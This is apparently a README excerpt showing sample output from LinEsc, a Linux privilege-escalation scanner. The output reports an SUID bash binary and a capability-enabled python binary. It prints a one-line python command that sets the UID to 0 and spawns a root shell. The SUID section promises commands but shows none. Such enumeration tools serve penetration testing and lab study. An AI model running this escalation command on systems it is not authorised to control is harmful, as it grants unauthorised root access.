 LinEsc
Privilege Escalation
========================== Executing in Verbose mode ===========================
=========================== Searching for SUID files ===========================
SUID BINARY FOUND: BASH
This binary is not a read, write or change type of binary.
You may invoke a ROOT SHELL using the following command(s):
============================== Searching for SUDO ==============================
The current user does not have sudo privileges.
========================== Searching for CAPABILITIES ==========================
CAPABILITIES VULNERABILITY FOUND:
This vulnerability can be used to manipulate the current user's own UID to 0 e.g ROOT UID
[+] Vulnerable binary: python
The following command may be used to escalate privileges to ROOT.
/home/test/python -c 'import os; os.setuid(0); os.system("/bin/sh")'